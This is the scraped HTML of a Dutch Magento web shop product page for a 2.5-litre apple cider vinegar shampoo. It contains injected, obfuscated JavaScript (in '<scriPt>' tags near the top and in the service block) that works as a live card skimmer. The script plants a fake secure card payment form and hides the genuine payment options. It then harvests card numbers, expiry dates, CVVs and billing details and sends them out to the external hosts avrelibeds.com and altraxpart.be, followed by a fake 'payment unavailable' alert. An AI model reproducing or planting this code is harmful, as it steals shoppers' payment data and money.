_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": "",
        "useCategoryPathInUrl": 0,
        "product": "Applecider Vinegar &amp; Himalayan Salt shampoo 2,5 liter"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Ga naar het einde van de afbeeldingen-gallerij    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/Magento_Catalog/images/product/placeholder/image.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/images/loader-1.gif"
                 alt="Bezig met laden...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/jhgroomersupply.com\/static\/version1711115788\/frontend\/Smartwave\/porto\/nl_NL\/Magento_Catalog\/images\/product\/placeholder\/thumbnail.jpg","img":"https:\/\/jhgroomersupply.com\/static\/version1711115788\/frontend\/Smartwave\/porto\/nl_NL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","full":"https:\/\/jhgroomersupply.com\/static\/version1711115788\/frontend\/Smartwave\/porto\/nl_NL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","caption":"","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Ga naar het begin van de afbeeldingen-gallerij    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Applecider Vinegar &amp; Himalayan Salt shampoo 2,5 liter</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1113" data-price-box="product-id-1113">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1113"                data-price-amount="130.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€ 130,95</span></span>
                <meta itemprop="price" content="130.95" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="JH-SH2503"
          action="https://jhgroomersupply.com/checkout/cart/add/uenc/aHR0cHM6Ly9qaGdyb29tZXJzdXBwbHkuY29tL2FwcGxlLWNpZGVyLXZpbmVnYXItaGltYWxheWFuLXNhbHQtc2hhbXBvby0yLTUtbGl0ZXIuaHRtbA%2C%2C/product/1113/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1113" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1113" />
        <input name="form_key" type="hidden" value="nyMUPkaO1VOPKM3q" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Aantal:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Aantal" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="In Winkelwagen"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>In Winkelwagen</span>
            </button>
            
        </div>
        <div class="prod-share">
        	<div class="sharehead">Deel mij via:</div>
        	<div class="shareitem fb"><a href="https://www.facebook.com/sharer.php?u=https://jhgroomersupply.com/apple-cider-vinegar-himalayan-salt-shampoo-2-5-liter.html" rel="nofollow" class="facebook" target="_blank"><i class="porto-icon-facebook" aria-hidden="true"></i></a></div>
        	<div class="shareitem">
    			<a class="whatsapp" target="_blank" data-url="whatsapp://send?text=https://jhgroomersupply.com/apple-cider-vinegar-himalayan-salt-shampoo-2-5-liter.html" href="whatsapp://send?text=https://jhgroomersupply.com/apple-cider-vinegar-himalayan-salt-shampoo-2-5-liter.html"><i class="fab fa-whatsapp"></i></a>
    		</div>
    		<div class="shareitem">
    			<a href="mailto:?subject=Applecider Vinegar & Himalayan Salt shampoo 2,5 liter&amp;body=https://jhgroomersupply.com/apple-cider-vinegar-himalayan-salt-shampoo-2-5-liter.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email"><i class="fab fa-envelope"></i></a>
    		</div>
        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-24 12:58:13');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-24 12:58:13';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>

<div class="product-service">
<style>#html-body [data-pb-style=DCPF4S3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="DCPF4S3"><div data-content-type="text" data-appearance="default" data-element="main"><ul class="header-extra-links">
<li><img src="https://jhgroomersupply.com/media/wysiwyg/service1.png" alt="">Op werkdagen snel verzonden</li>
<li><img src="https://jhgroomersupply.com/media/wysiwyg/service2.png" alt=""><strong>Gratis verzending</strong> bij bestellingen boven €350,- ex btw&nbsp;&nbsp;</li>
<li><img src="https://jhgroomersupply.com/media/wysiwyg/service3.png" alt="">Uitgebreid assortiment</li>
</ul></div></div></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20c